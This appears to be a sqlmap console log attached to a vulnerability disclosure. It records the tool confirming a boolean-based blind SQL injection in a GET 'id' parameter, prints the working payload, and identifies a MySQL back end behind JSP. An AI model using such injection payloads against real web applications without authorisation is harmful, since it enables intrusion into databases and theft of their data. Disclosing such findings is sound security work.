 se positive
[20:53:32] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=46825472 AND 5381=5381
---
[20:53:32] [INFO] testing MySQL
[20:53:33] [INFO] confirming MySQL
[20:53:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[20:53:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:53:35
www.wooyun.org